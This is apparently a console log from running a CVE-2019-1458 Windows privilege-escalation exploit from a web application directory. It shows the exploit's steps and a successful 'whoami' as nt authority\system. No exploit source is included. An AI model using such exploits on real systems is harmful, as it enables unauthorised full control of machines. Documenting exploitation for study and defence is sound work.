 C:\MYOA\webroot\ispirit\interface >cve-2019-1458 whoami
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C1EC8E40, tagCLS:0xFFFFF900C1EC5CA0, gap:0x31a0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x00000000003501AE
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time
[*] tagWND: 0xFFFFF900C1ECC060
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 4888!
===============================
nt authority\system
C:\MYOA\webroot\ispirit\interface >